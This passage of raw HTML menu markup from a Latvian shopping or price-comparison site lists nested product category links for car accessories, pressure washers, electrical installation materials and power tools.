nav-12-7-7 category-item"><a href="https://cenuklubs.lv/automasinai/auto-piederumi/auto-dekori-un-tuninga-piederumi.html"><span>Auto dekori un tūninga piederumi</span></a></li><li class="level2 nav-12-7-8 category-item"><a href="https://cenuklubs.lv/automasinai/auto-piederumi/limlentas-un-limpleves.html"><span>Līmlentas un līmplēves</span></a></li><li class="level2 nav-12-7-9 category-item"><a href="https://cenuklubs.lv/automasinai/auto-piederumi/auto-lukturi.html"><span>Auto lukturi</span></a></li><li class="level2 nav-12-7-10 category-item"><a href="https://cenuklubs.lv/automasinai/auto-piederumi/auto-saulessargi.html"><span>Auto saulessargi</span></a></li><li class="level2 nav-12-7-11 category-item"><a href="https://cenuklubs.lv/automasinai/auto-piederumi/degvielas-filtri.html"><span>Degvielas filtri</span></a></li><li class="level2 nav-12-7-12 category-item"><a href="https://cenuklubs.lv/automasinai/auto-piederumi/metala-savilces.html"><span>Metāla savilces</span></a></li><li class="level2 nav-12-7-13 category-item"><a href="https://cenuklubs.lv/automasinai/auto-piederumi/spoguli.html"><span>Spoguļi</span></a></li><li class="level2 nav-12-7-14 category-item last"><a href="https://cenuklubs.lv/automasinai/auto-piederumi/citi-auto-piederumi.html"><span>Citi auto piederumi</span></a></li></ul></li><li class="level1 nav-12-8 category-item last parent"><a href="https://cenuklubs.lv/automasinai/augstspiediena-mazgataji.html"><span>Augstspiediena mazgātāji</span></a><ul class="level1 submenu"><li class="level2 nav-12-8-1 category-item first"><a href="https://cenuklubs.lv/automasinai/augstspiediena-mazgataji/augstspiediena-mazgataji.html"><span>Augstspiediena mazgātāji</span></a></li><li class="level2 nav-12-8-2 category-item last"><a href="https://cenuklubs.lv/automasinai/augstspiediena-mazgataji/augstspiediena-mazgataju-piederumi.html"><span>Augstspiediena mazgātāju piederumi</span></a></li></ul></li></ul></li><li class="level0 nav-13 category-item level-top parent"><a href="https://cenuklubs.lv/elektroinstalacijas-materiali.html" class="level-top"><span>Elektroinstalācijas materiāli</span></a><ul class="level0 submenu"><li class="level1 nav-13-1 category-item first parent"><a href="https://cenuklubs.lv/elektroinstalacijas-materiali/kabeli-un-vadi.html"><span>Kabeļi un vadi</span></a><ul class="level1 submenu"><li class="level2 nav-13-1-1 category-item first parent"><a href="https://cenuklubs.lv/elektroinstalacijas-materiali/kabeli-un-vadi/kabeli-lidz-2-5mm2.html"><span>Kabeļi līdz 2.5mm2</span></a><ul class="level2 submenu"><li class="level3 nav-13-1-1-1 category-item first"><a href="https://cenuklubs.lv/elektroinstalacijas-materiali/kabeli-un-vadi/kabeli-lidz-2-5mm2/monolitie-kabeli-lidz-2-5mm2.html"><span>Monolītie kabeļi līdz 2.5mm2</span></a></li><li class="level3 nav-13-1-1-2 category-item"><a href="https://cenuklubs.lv/elektroinstalacijas-materiali/kabeli-un-vadi/kabeli-lidz-2-5mm2/lokanie-kabeli-lidz-2-5mm2.html"><span>Lokanie kabeļi līdz 2.5mm2</span></a></li><li class="level3 nav-13-1-1-3 category-item last"><a href="https://cenuklubs.lv/elektroinstalacijas-materiali/kabeli-un-vadi/kabeli-lidz-2-5mm2/citi-kabeli-lidz-2-5mm2.html"><span>Citi kabeļi līdz 2.5mm2</span></a></li></ul></li><li class="level2 nav-13-1-2 category-item parent"><a href="https://cenuklubs.lv/elektroinstalacijas-materiali/kabeli-un-vadi/kabeli-virs-2-5mm2.html"><span>Kabeļi virs 2.5mm2</span></a><ul class="level2 submenu"><li class="level3 nav-13-1-2-1 category-item first"><a href="https://cenuklubs.lv/elektroinstalacijas-materiali/kabeli-un-vadi/kabeli-virs-2-5mm2/aluminija-kabeli-virs-2-5mm2.html"><span>Alumīnija kabeļi virs 2.5mm2</span></a></li><li class="level3 nav-13-1-2-2 category-item"><a href="https://cenuklubs.lv/elektroinstalacijas-materiali/kabeli-un-vadi/kabeli-virs-2-5mm2/vara-kabeli-virs-2-5mm2.html"><span>Vara kabeļi virs 2.5mm2</span></a></li><li class="level3 nav-13-1-2-3 category-item last"><a href="https://cenuklubs.lv/elektroinstalacijas-materiali/kabeli-un-vadi/kabeli-virs-2-5mm2/citi-kabeli-virs-2-5mm2.html"><span>Citi kabeļi virs 2.5mm2</span></a></li></ul></li><li class="level2 nav-13-1-3 category-item parent"><a href="https://cenuklubs.lv/elektroinstalacijas-materiali/kabeli-un-vadi/vajstravas-kabeli.html"><span>Vājstrāvas kabeļi</span></a><ul class="level2 submenu"><li class="level3 nav-13-1-3-1 category-item first"><a href="https://cenuklubs.lv/elektroinstalacijas-materiali/kabeli-un-vadi/vajstravas-kabeli/koaksalie-tv-vajstravas-kabeli.html"><span>Koaksālie TV vājstrāvas kabeļi</span></a></li><li class="level3 nav-13-1-3-2 category-item"><a href="https://cenuklubs.lv/elektroinstalacijas-materiali/kabeli-un-vadi/vajstravas-kabeli/datortiklu-vajstravas-kabeli.html"><span>Datortīklu vājstrāvas kabeļi</span></a></li><li class="level3 nav-13-1-3-3 category-item"><a href="https://cenuklubs.lv/elektroinstalacijas-materiali/kabeli-un-vadi/vajstravas-kabeli/telekomunikaciju-vajstravas-kabeli.html"><span>Telekomunikāciju vājstrāvas kabeļi</span></a></li><li class="level3 nav-13-1-3-4 category-item"><a href="https://cenuklubs.lv/elektroinstalacijas-materiali/kabeli-un-vadi/vajstravas-kabeli/akustiskie-vajstravas-kabeli.html"><span>Akustiskie vājstrāvas kabeļi</span></a></li><li class="level3 nav-13-1-3-5 category-item last"><a href="https://cenuklubs.lv/elektroinstalacijas-materiali/kabeli-un-vadi/vajstravas-kabeli/citi-vajstravas-kabeli.html"><span>Citi vājstrāvas kabeļi</span></a></li></ul></li><li class="level2 nav-13-1-4 category-item"><a href="https://cenuklubs.lv/elektroinstalacijas-materiali/kabeli-un-vadi/vadi.html"><span>Vadi</span></a></li><li class="level2 nav-13-1-5 category-item"><a href="https://cenuklubs.lv/elektroinstalacijas-materiali/kabeli-un-vadi/specialas-nozimes-kabeli-un-vadi.html"><span>Speciālas nozīmes kabeļi un vadi</span></a></li><li class="level2 nav-13-1-6 category-item"><a href="https://cenuklubs.lv/elektroinstalacijas-materiali/kabeli-un-vadi/kabelu-kurpes-uzmavas-gala-apdares.html"><span>Kabeļu kurpes, uzmavas, gala apdares</span></a></li><li class="level2 nav-13-1-7 category-item last"><a href="https://cenuklubs.lv/elektroinstalacijas-materiali/kabeli-un-vadi/citi-kabeli-un-vadi.html"><span>Citi kabeļi un vadi</span></a></li></ul></li><li class="level1 nav-13-2 category-item parent"><a href="https://cenuklubs.lv/elektroinstalacijas-materiali/pagarinataji-sadalitaji-taimeri.html"><span>Pagarinātāji, sadalītāji, taimeri</span></a><ul class="level1 submenu"><li class="level2 nav-13-2-1 category-item first parent"><a href="https://cenuklubs.lv/elektroinstalacijas-materiali/pagarinataji-sadalitaji-taimeri/pagarinataji-lidz-5m.html"><span>Pagarinātāji līdz 5m</span></a><ul class="level2 submenu"><li class="level3 nav-13-2-1-1 category-item first"><a href="https://cenuklubs.lv/elektroinstalacijas-materiali/pagarinataji-sadalitaji-taimeri/pagarinataji-lidz-5m/pagarinataji-lidz-5m-ar-zemejumu.html"><span>Pagarinātāji līdz 5m ar zemējumu</span></a></li><li class="level3 nav-13-2-1-2 category-item last"><a href="https://cenuklubs.lv/elektroinstalacijas-materiali/pagarinataji-sadalitaji-taimeri/pagarinataji-lidz-5m/pagarinataji-lidz-5m-bez-zemejuma.html"><span>Pagarinātāji līdz 5m bez zemējuma</span></a></li></ul></li><li class="level2 nav-13-2-2 category-item parent"><a href="https://cenuklubs.lv/elektroinstalacijas-materiali/pagarinataji-sadalitaji-taimeri/pagarinataji-virs-5m.html"><span>Pagarinātāji virs 5m</span></a><ul class="level2 submenu"><li class="level3 nav-13-2-2-1 category-item first"><a href="https://cenuklubs.lv/elektroinstalacijas-materiali/pagarinataji-sadalitaji-taimeri/pagarinataji-virs-5m/pagarinataji-virs-5m-ar-spolem.html"><span>Pagarinātāji virs 5m ar spolēm</span></a></li><li class="level3 nav-13-2-2-2 category-item last"><a href="https://cenuklubs.lv/elektroinstalacijas-materiali/pagarinataji-sadalitaji-taimeri/pagarinataji-virs-5m/pagarinataji-virs-5m-bez-spolem.html"><span>Pagarinātāji virs 5m bez spolēm</span></a></li></ul></li><li class="level2 nav-13-2-3 category-item"><a href="https://cenuklubs.lv/elektroinstalacijas-materiali/pagarinataji-sadalitaji-taimeri/sadalitaji.html"><span>Sadalītāji</span></a></li><li class="level2 nav-13-2-4 category-item"><a href="https://cenuklubs.lv/elektroinstalacijas-materiali/pagarinataji-sadalitaji-taimeri/vadi-ar-kontaktdaksu.html"><span>Vadi ar kontaktdakšu</span></a></li><li class="level2 nav-13-2-5 category-item"><a href="https://cenuklubs.lv/elektroinstalacijas-materiali/pagarinataji-sadalitaji-taimeri/taimeri.html"><span>Taimeri</span></a></li><li class="level2 nav-13-2-6 category-item last"><a href="https://cenuklubs.lv/elektroinstalacijas-materiali/pagarinataji-sadalitaji-taimeri/citi-pagarinataji-sadalitaji-un-taimeri.html"><span>Citi pagarinātāji, sadalītāji un taimeri</span></a></li></ul></li><li class="level1 nav-13-3 category-item parent"><a href="https://cenuklubs.lv/elektroinstalacijas-materiali/sledzi-rozetes-kontaktdaksas.html"><span>Slēdži, rozetes, kontaktdakšas</span></a><ul class="level1 submenu"><li class="level2 nav-13-3-1 category-item first parent"><a href="https://cenuklubs.lv/elektroinstalacijas-materiali/sledzi-rozetes-kontaktdaksas/kontaktrozetes.html"><span>Kontaktrozetes</span></a><ul class="level2 submenu"><li class="level3 nav-13-3-1-1 category-item first"><a href="https://cenuklubs.lv/elektroinstalacijas-materiali/sledzi-rozetes-kontaktdaksas/kontaktrozetes/virsapmetuma-kontaktrozetes-ar-zemejumu.html"><span>Virsapmetuma kontaktrozetes ar zemējumu</span></a></li><li class="level3 nav-13-3-1-2 category-item"><a href="https://cenuklubs.lv/elektroinstalacijas-materiali/sledzi-rozetes-kontaktdaksas/kontaktrozetes/virsapmetuma-kontaktrozetes-bez-zemejuma.html"><span>Virsapmetuma kontaktrozetes bez zemējuma</span></a></li><li class="level3 nav-13-3-1-3 category-item"><a href="https://cenuklubs.lv/elektroinstalacijas-materiali/sledzi-rozetes-kontaktdaksas/kontaktrozetes/zemapmetuma-kontaktrozetes-ar-zemejumu.html"><span>Zemapmetuma kontaktrozetes ar zemējumu</span></a></li><li class="level3 nav-13-3-1-4 category-item"><a href="https://cenuklubs.lv/elektroinstalacijas-materiali/sledzi-rozetes-kontaktdaksas/kontaktrozetes/zemapmetuma-kontaktrozetes-bez-zemejuma.html"><span>Zemapmetuma kontaktrozetes bez zemējuma</span></a></li><li class="level3 nav-13-3-1-5 category-item"><a href="https://cenuklubs.lv/elektroinstalacijas-materiali/sledzi-rozetes-kontaktdaksas/kontaktrozetes/mitrumdrosas-kontaktrozetes.html"><span>Mitrumdrošas kontaktrozetes</span></a></li><li class="level3 nav-13-3-1-6 category-item last"><a href="https://cenuklubs.lv/elektroinstalacijas-materiali/sledzi-rozetes-kontaktdaksas/kontaktrozetes/citas-kontaktrozetes.html"><span>Citas kontaktrozetes</span></a></li></ul></li><li class="level2 nav-13-3-2 category-item parent"><a href="https://cenuklubs.lv/elektroinstalacijas-materiali/sledzi-rozetes-kontaktdaksas/sledzi-dimmeri-un-taustini.html"><span>Slēdži, dimmeri un taustiņi</span></a><ul class="level2 submenu"><li class="level3 nav-13-3-2-1 category-item first"><a href="https://cenuklubs.lv/elektroinstalacijas-materiali/sledzi-rozetes-kontaktdaksas/sledzi-dimmeri-un-taustini/virsapmetuma-sledzi.html"><span>Virsapmetuma slēdži</span></a></li><li class="level3 nav-13-3-2-2 category-item"><a href="https://cenuklubs.lv/elektroinstalacijas-materiali/sledzi-rozetes-kontaktdaksas/sledzi-dimmeri-un-taustini/zemapmetuma-sledzi.html"><span>Zemapmetuma slēdži</span></a></li><li class="level3 nav-13-3-2-3 category-item"><a href="https://cenuklubs.lv/elektroinstalacijas-materiali/sledzi-rozetes-kontaktdaksas/sledzi-dimmeri-un-taustini/mitrumdrosi-sledzi.html"><span>Mitrumdroši slēdži</span></a></li><li class="level3 nav-13-3-2-4 category-item"><a href="https://cenuklubs.lv/elektroinstalacijas-materiali/sledzi-rozetes-kontaktdaksas/sledzi-dimmeri-un-taustini/dimmeri.html"><span>Dimmeri</span></a></li><li class="level3 nav-13-3-2-5 category-item"><a href="https://cenuklubs.lv/elektroinstalacijas-materiali/sledzi-rozetes-kontaktdaksas/sledzi-dimmeri-un-taustini/taustini.html"><span>Taustiņi</span></a></li><li class="level3 nav-13-3-2-6 category-item"><a href="https://cenuklubs.lv/elektroinstalacijas-materiali/sledzi-rozetes-kontaktdaksas/sledzi-dimmeri-un-taustini/zvanu-pogas.html"><span>Zvanu pogas</span></a></li><li class="level3 nav-13-3-2-7 category-item last"><a href="https://cenuklubs.lv/elektroinstalacijas-materiali/sledzi-rozetes-kontaktdaksas/sledzi-dimmeri-un-taustini/citi-sledzi.html"><span>Citi slēdži</span></a></li></ul></li><li class="level2 nav-13-3-3 category-item parent"><a href="https://cenuklubs.lv/elektroinstalacijas-materiali/sledzi-rozetes-kontaktdaksas/vajstravas-rozetes.html"><span>Vājstrāvas rozetes</span></a><ul class="level2 submenu"><li class="level3 nav-13-3-3-1 category-item first"><a href="https://cenuklubs.lv/elektroinstalacijas-materiali/sledzi-rozetes-kontaktdaksas/vajstravas-rozetes/tv-sat-vajstravas-rozetes.html"><span>TV/SAT vājstrāvas rozetes</span></a></li><li class="level3 nav-13-3-3-2 category-item"><a href="https://cenuklubs.lv/elektroinstalacijas-materiali/sledzi-rozetes-kontaktdaksas/vajstravas-rozetes/datu-un-telekomunikac-vajstravas-rozetes.html"><span>Datu un telekomunikāc.vājstrāvas rozetes</span></a></li><li class="level3 nav-13-3-3-3 category-item"><a href="https://cenuklubs.lv/elektroinstalacijas-materiali/sledzi-rozetes-kontaktdaksas/vajstravas-rozetes/citas-vajstravas-rozetes.html"><span>Citas vājstrāvas rozetes</span></a></li><li class="level3 nav-13-3-3-4 category-item last"><a href="https://cenuklubs.lv/elektroinstalacijas-materiali/sledzi-rozetes-kontaktdaksas/vajstravas-rozetes/tv.html"><span>TV</span></a></li></ul></li><li class="level2 nav-13-3-4 category-item parent"><a href="https://cenuklubs.lv/elektroinstalacijas-materiali/sledzi-rozetes-kontaktdaksas/kontaktdaksas.html"><span>Kontaktdakšas</span></a><ul class="level2 submenu"><li class="level3 nav-13-3-4-1 category-item first"><a href="https://cenuklubs.lv/elektroinstalacijas-materiali/sledzi-rozetes-kontaktdaksas/kontaktdaksas/kontaktdaksas-ar-zemejumu.html"><span>Kontaktdakšas ar zemējumu</span></a></li><li class="level3 nav-13-3-4-2 category-item last"><a href="https://cenuklubs.lv/elektroinstalacijas-materiali/sledzi-rozetes-kontaktdaksas/kontaktdaksas/kontaktdaksas-bez-zemejuma.html"><span>Kontaktdakšas bez zemējuma</span></a></li></ul></li><li class="level2 nav-13-3-5 category-item"><a href="https://cenuklubs.lv/elektroinstalacijas-materiali/sledzi-rozetes-kontaktdaksas/ramisi.html"><span>Rāmīši</span></a></li><li class="level2 nav-13-3-6 category-item"><a href="https://cenuklubs.lv/elektroinstalacijas-materiali/sledzi-rozetes-kontaktdaksas/speka-rozetes-un-kontaktdaksas.html"><span>Spēka rozetes un kontaktdakšas</span></a></li><li class="level2 nav-13-3-7 category-item last"><a href="https://cenuklubs.lv/elektroinstalacijas-materiali/sledzi-rozetes-kontaktdaksas/citi-sledzi-rozetes-un-kontaktdaksas.html"><span>Citi slēdži, rozetes un kontaktdakšas</span></a></li></ul></li><li class="level1 nav-13-4 category-item parent"><a href="https://cenuklubs.lv/elektroinstalacijas-materiali/sadales-un-sastavdalas.html"><span>Sadales un sastāvdaļas</span></a><ul class="level1 submenu"><li class="level2 nav-13-4-1 category-item first parent"><a href="https://cenuklubs.lv/elektroinstalacijas-materiali/sadales-un-sastavdalas/modularie-automati-sledzi.html"><span>Modulārie automāti, slēdži</span></a><ul class="level2 submenu"><li class="level3 nav-13-4-1-1 category-item first"><a href="https://cenuklubs.lv/elektroinstalacijas-materiali/sadales-un-sastavdalas/modularie-automati-sledzi/modularie-1-pola-automati.html"><span>Modulārie 1-pola automāti</span></a></li><li class="level3 nav-13-4-1-2 category-item"><a href="https://cenuklubs.lv/elektroinstalacijas-materiali/sadales-un-sastavdalas/modularie-automati-sledzi/modularie-2-pola-automati.html"><span>Modulārie 2-pola automāti</span></a></li><li class="level3 nav-13-4-1-3 category-item"><a href="https://cenuklubs.lv/elektroinstalacijas-materiali/sadales-un-sastavdalas/modularie-automati-sledzi/modularie-3-pola-automati.html"><span>Modulārie 3-pola automāti</span></a></li><li class="level3 nav-13-4-1-4 category-item"><a href="https://cenuklubs.lv/elektroinstalacijas-materiali/sadales-un-sastavdalas/modularie-automati-sledzi/modularie-sledzi.html"><span>Modulārie slēdži</span></a></li><li class="level3 nav-13-4-1-5 category-item"><a href="https://cenuklubs.lv/elektroinstalacijas-materiali/sadales-un-sastavdalas/modularie-automati-sledzi/diferenciala-aizsardziba.html"><span>Diferenciālā aizsardzība</span></a></li><li class="level3 nav-13-4-1-6 category-item last"><a href="https://cenuklubs.lv/elektroinstalacijas-materiali/sadales-un-sastavdalas/modularie-automati-sledzi/citi-automati-un-sledzi.html"><span>Citi automāti un slēdži</span></a></li></ul></li><li class="level2 nav-13-4-2 category-item"><a href="https://cenuklubs.lv/elektroinstalacijas-materiali/sadales-un-sastavdalas/sadales-lidz-56-moduliem.html"><span>Sadales līdz 56 moduļiem</span></a></li><li class="level2 nav-13-4-3 category-item"><a href="https://cenuklubs.lv/elektroinstalacijas-materiali/sadales-un-sastavdalas/uzskaites-sadales-ar-piederumiem.html"><span>Uzskaites sadales ar piederumiem</span></a></li><li class="level2 nav-13-4-4 category-item"><a href="https://cenuklubs.lv/elektroinstalacijas-materiali/sadales-un-sastavdalas/rupnieciskas-sadales.html"><span>Rūpnieciskās sadales</span></a></li><li class="level2 nav-13-4-5 category-item"><a href="https://cenuklubs.lv/elektroinstalacijas-materiali/sadales-un-sastavdalas/modularie-taimeri-un-kreslas-sledzi.html"><span>Modulārie taimeri un krēslas slēdži</span></a></li><li class="level2 nav-13-4-6 category-item"><a href="https://cenuklubs.lv/elektroinstalacijas-materiali/sadales-un-sastavdalas/modularie-palaideji.html"><span>Modulārie palaidēji</span></a></li><li class="level2 nav-13-4-7 category-item"><a href="https://cenuklubs.lv/elektroinstalacijas-materiali/sadales-un-sastavdalas/parsprieguma-aizsardziba.html"><span>Pārsprieguma aizsardzība</span></a></li><li class="level2 nav-13-4-8 category-item last"><a href="https://cenuklubs.lv/elektroinstalacijas-materiali/sadales-un-sastavdalas/citas-sadales-un-sastavdalas.html"><span>Citas sadales un sastāvdaļas</span></a></li></ul></li><li class="level1 nav-13-5 category-item parent"><a href="https://cenuklubs.lv/elektroinstalacijas-materiali/elektroinstalacija.html"><span>Elektroinstalācija</span></a><ul class="level1 submenu"><li class="level2 nav-13-5-1 category-item first"><a href="https://cenuklubs.lv/elektroinstalacijas-materiali/elektroinstalacija/kabelu-kanali.html"><span>Kabeļu kanāli</span></a></li><li class="level2 nav-13-5-2 category-item"><a href="https://cenuklubs.lv/elektroinstalacijas-materiali/elektroinstalacija/kabelu-stiprinajumi-un-saitites.html"><span>Kabeļu stiprinājumi un saitītes</span></a></li><li class="level2 nav-13-5-3 category-item"><a href="https://cenuklubs.lv/elektroinstalacijas-materiali/elektroinstalacija/taisnas-un-gofretas-caurules.html"><span>Taisnās un gofrētās caurules</span></a></li><li class="level2 nav-13-5-4 category-item"><a href="https://cenuklubs.lv/elektroinstalacijas-materiali/elektroinstalacija/gaism-sliedes-kabelu-plaukti-ar-pieder.html"><span>Gaism. sliedes,kabeļu plaukti ar pieder.</span></a></li><li class="level2 nav-13-5-5 category-item"><a href="https://cenuklubs.lv/elektroinstalacijas-materiali/elektroinstalacija/skruves-un-dibeli.html"><span>Skrūves un dībeļi</span></a></li><li class="level2 nav-13-5-6 category-item"><a href="https://cenuklubs.lv/elektroinstalacijas-materiali/elektroinstalacija/montazas-karbas.html"><span>Montāžas kārbas</span></a></li><li class="level2 nav-13-5-7 category-item"><a href="https://cenuklubs.lv/elektroinstalacijas-materiali/elektroinstalacija/avarijas-energoapgade.html"><span>Avārijas energoapgāde</span></a></li><li class="level2 nav-13-5-8 category-item"><a href="https://cenuklubs.lv/elektroinstalacijas-materiali/elektroinstalacija/vajstravas-komponentes.html"><span>Vājstrāvas komponentes</span></a></li><li class="level2 nav-13-5-9 category-item"><a href="https://cenuklubs.lv/elektroinstalacijas-materiali/elektroinstalacija/elektriku-instrumenti.html"><span>Elektriķu instrumenti</span></a></li><li class="level2 nav-13-5-10 category-item"><a href="https://cenuklubs.lv/elektroinstalacijas-materiali/elektroinstalacija/kapnes.html"><span>Kāpnes</span></a></li><li class="level2 nav-13-5-11 category-item last"><a href="https://cenuklubs.lv/elektroinstalacijas-materiali/elektroinstalacija/citi-elektroinstalacijas-materiali.html"><span>Citi elektroinstalācijas materiāli</span></a></li></ul></li><li class="level1 nav-13-6 category-item parent"><a href="https://cenuklubs.lv/elektroinstalacijas-materiali/transformatori-un-lampu-komponentes.html"><span>Transformatori un lampu komponentes</span></a><ul class="level1 submenu"><li class="level2 nav-13-6-1 category-item first"><a href="https://cenuklubs.lv/elektroinstalacijas-materiali/transformatori-un-lampu-komponentes/elektroniskie-transformatori-paredzeti-zemsprieguma-spuldzem.html"><span>Elektroniskie transformatori paredzēti zemsprieguma spuldzēm</span></a></li><li class="level2 nav-13-6-2 category-item"><a href="https://cenuklubs.lv/elektroinstalacijas-materiali/transformatori-un-lampu-komponentes/konvencialie-transformatori.html"><span>Konvenciālie transformatori</span></a></li><li class="level2 nav-13-6-3 category-item"><a href="https://cenuklubs.lv/elektroinstalacijas-materiali/transformatori-un-lampu-komponentes/led-transformatori.html"><span>LED transformatori, dimmeri un kontrolieri</span></a></li><li class="level2 nav-13-6-4 category-item"><a href="https://cenuklubs.lv/elektroinstalacijas-materiali/transformatori-un-lampu-komponentes/elektroniskas-droseles.html"><span>Elektroniskās droseles</span></a></li><li class="level2 nav-13-6-5 category-item"><a href="https://cenuklubs.lv/elektroinstalacijas-materiali/transformatori-un-lampu-komponentes/elektromagnetiskas-droseles.html"><span>Elektromagnētiskās droseles</span></a></li><li class="level2 nav-13-6-6 category-item"><a href="https://cenuklubs.lv/elektroinstalacijas-materiali/transformatori-un-lampu-komponentes/kondensat-starteri-droseles-gazizl-sp.html"><span>Kondensat.,starteri,droseles gāzizl.sp.</span></a></li><li class="level2 nav-13-6-7 category-item"><a href="https://cenuklubs.lv/elektroinstalacijas-materiali/transformatori-un-lampu-komponentes/elektroniskas-palais-iekartas-gazizl-sp.html"><span>Elektroniskās palaiš.iekārtas gāzizl.sp.</span></a></li><li class="level2 nav-13-6-8 category-item"><a href="https://cenuklubs.lv/elektroinstalacijas-materiali/transformatori-un-lampu-komponentes/lampu-un-starteru-ietveres-u-c-stiprin.html"><span>Lampu un starteru ietveres u.c.stiprin.</span></a></li><li class="level2 nav-13-6-9 category-item"><a href="https://cenuklubs.lv/elektroinstalacijas-materiali/transformatori-un-lampu-komponentes/starteri-luminiscentam-spuldzem.html"><span>Starteri luminiscentām spuldzēm</span></a></li><li class="level2 nav-13-6-10 category-item last"><a href="https://cenuklubs.lv/elektroinstalacijas-materiali/transformatori-un-lampu-komponentes/citi-transform-un-lampu-komponentes.html"><span>Citi transform. un lampu komponentes</span></a></li></ul></li><li class="level1 nav-13-7 category-item last parent"><a href="https://cenuklubs.lv/elektroinstalacijas-materiali/zvani-sensori-un-signalizacija.html"><span>Zvani, sensori un signalizācija</span></a><ul class="level1 submenu"><li class="level2 nav-13-7-1 category-item first"><a href="https://cenuklubs.lv/elektroinstalacijas-materiali/zvani-sensori-un-signalizacija/elektriskie-zvani.html"><span>Elektriskie zvani</span></a></li><li class="level2 nav-13-7-2 category-item"><a href="https://cenuklubs.lv/elektroinstalacijas-materiali/zvani-sensori-un-signalizacija/talvadibas-zvani.html"><span>Tālvadības zvani</span></a></li><li class="level2 nav-13-7-3 category-item"><a href="https://cenuklubs.lv/elektroinstalacijas-materiali/zvani-sensori-un-signalizacija/sensori-kustibas-detektori.html"><span>Sensori (kustības detektori)</span></a></li><li class="level2 nav-13-7-4 category-item"><a href="https://cenuklubs.lv/elektroinstalacijas-materiali/zvani-sensori-un-signalizacija/kreslas-sledzi.html"><span>Krēslas slēdži</span></a></li><li class="level2 nav-13-7-5 category-item"><a href="https://cenuklubs.lv/elektroinstalacijas-materiali/zvani-sensori-un-signalizacija/noverosanas-sistemas.html"><span>Novērošanas sistēmas</span></a></li><li class="level2 nav-13-7-6 category-item"><a href="https://cenuklubs.lv/elektroinstalacijas-materiali/zvani-sensori-un-signalizacija/seifi-un-naudas-lades.html"><span>Seifi un naudas lādes</span></a></li><li class="level2 nav-13-7-7 category-item last"><a href="https://cenuklubs.lv/elektroinstalacijas-materiali/zvani-sensori-un-signalizacija/citi-zvani-sensori.html"><span>Citi zvani, sensori</span></a></li></ul></li></ul></li><li class="level0 nav-14 category-item level-top parent"><a href="https://cenuklubs.lv/instrumenti.html" class="level-top"><span>Instrumenti</span></a><ul class="level0 submenu"><li class="level1 nav-14-1 category-item first parent"><a href="https://cenuklubs.lv/instrumenti/elektroinstrumenti.html"><span>Elektroinstrumenti</span></a><ul class="level1 submenu"><li class="level2 nav-14-1-1 category-item first parent"><a href="https://cenuklubs.lv/instrumenti/elektroinstrumenti/elektroinstrumentu-piederumi.html"><span>Elektroinstrumentu piederumi</span></a><ul class="level2 submenu"><li class="level3 nav-14-1-1-1 category-item first"><a href="https://cenuklubs.lv/instrumenti/elektroinstrumenti/elektroinstrumentu-piederumi/urbji.html"><span>Urbji</span></a></li><li class="level3 nav-14-1-1-2 category-item"><a href="https://cenuklubs.lv/instrumenti/elektroinstrumenti/elektroinstrumentu-piederumi/abrazivie-diski.html"><span>Abrazīvie diski</span></a></li><li class="level3 nav-14-1-1-3 category-item"><a href="https://cenuklubs.lv/instrumenti/elektroinstrumenti/elektroinstrumentu-piederumi/kronurbji-caurumzagi.html"><span>Kroņurbji, caurumzāģi</span></a></li><li class="level3 nav-14-1-1-4 category-item"><a href="https://cenuklubs.lv/instrumenti/elektroinstrumenti/elektroinstrumentu-piederumi/figurzagu-asmeni.html"><span>Figūrzāģu asmeņi</span></a></li><li class="level3 nav-14-1-1-5 category-item"><a href="https://cenuklubs.lv/instrumenti/elektroinstrumenti/elektroinstrumentu-piederumi/skruvgriezu-uzgali.html"><span>Skrūvgriežu uzgaļi</span></a></li><li class="level3 nav-14-1-1-6 category-item"><a href="https://cenuklubs.lv/instrumenti/elektroinstrumenti/elektroinstrumentu-piederumi/dimanta-ripas.html"><span>Dimanta ripas</span></a></li><li class="level3 nav-14-1-1-7 category-item"><a href="https://cenuklubs.lv/instrumenti/elektroinstrumenti/elektroinstrumentu-piederumi/sds-programma.html"><span>SDS programma</span></a></li><li class="level3 nav-14-1-1-8 category-item"><a href="https://cenuklubs.lv/instrumenti/elektroinstrumenti/elektroinstrumentu-piederumi/ripzagu-piederumi.html"><span>Ripzāģu piederumi</span></a></li><li class="level3 nav-14-1-1-9 category-item"><a href="https://cenuklubs.lv/instrumenti/elektroinstrumenti/elektroinstrumentu-piederumi/frezesanas-piederumi.html"><span>Frēzēšanas piederumi</span></a></li><li class="level3 nav-14-1-1-10 category-item"><a href="https://cenuklubs.lv/instrumenti/elektroinstrumenti/elektroinstrumentu-piederumi/slipesanas-un-pulesanas-piederumi.html"><span>Slīpēšanas un pulēšanas piederumi</span></a></li><li class="level3 nav-14-1-1-11 category-item"><a href="https://cenuklubs.lv/instrumenti/elektroinstrumenti/elektroinstrumentu-piederumi/puteklusuceju-piederumi.html"><span>Putekļusūcēju piederumi</span></a></li><li class="level3 nav-14-1-1-12 category-item"><a href="https://cenuklubs.lv/instrumenti/elektroinstrumenti/elektroinstrumentu-piederumi/piederumu-komplekti.html"><span>Piederumu komplekti</span></a></li><li class="level3 nav-14-1-1-13 category-item last"><a href="https://cenuklubs.lv/instrumenti/elektroinstrumenti/elektroinstrumentu-piederumi/citi-elektroinstrumentu-piederumi.html"><span>Citi elektroinstrumentu piederumi</span></a></li></ul></li><li class="level2 nav-14-1-2 category-item parent"><a href="https://cenuklubs.lv/instrumenti/elektroinstrumenti/mazie-rokas-elekroinstrumenti.html"><span>Mazie rokas elekroinstrumenti</span></a><ul class="level2 submenu"><li class="level3 nav-14-1-2-1 category-item first"><a href="https://cenuklubs.lv/instrumenti/elektroinstrumenti/mazie-rokas-elekroinstrumenti/skavotaji-naglotaji.html"><span>Skavotāji, naglotāji</span></a></li><li class="level3 nav-14-1-2-2 category-item"><a href="https://cenuklubs.lv/instrumenti/elektroinstrumenti/mazie-rokas-elekroinstrumenti/skavotaju-naglotaju-piederumi.html"><span>Skavotāju, naglotāju piederumi</span></a></li><li class="level3 nav-14-1-2-3 category-item"><a href="https://cenuklubs.lv/instrumenti/elektroinstrumenti/mazie-rokas-elekroinstrumenti/rotacijas-gravesanas-instrumenti.html"><span>Rotācijas, gravēšanas instrumenti</span></a></li><li class="level3 nav-14-1-2-4 category-item"><a href="https://cenuklubs.lv/instrumenti/elektroinstrumenti/mazie-rokas-elekroinstrumenti/rotacijas-gravesanas-instrumentu-piederumi.html"><span>Rotācijas, gravēšanas instrumentu piederumi</span></a></li><li class="level3 nav-14-1-2-5 category-item"><a href="https://cenuklubs.lv/instrumenti/elektroinstrumenti/mazie-rokas-elekroinstrumenti/limes-pistoles-un-to-piederumi.html"><span>Līmes pistoles un to piederumi</span></a></li><li class="level3 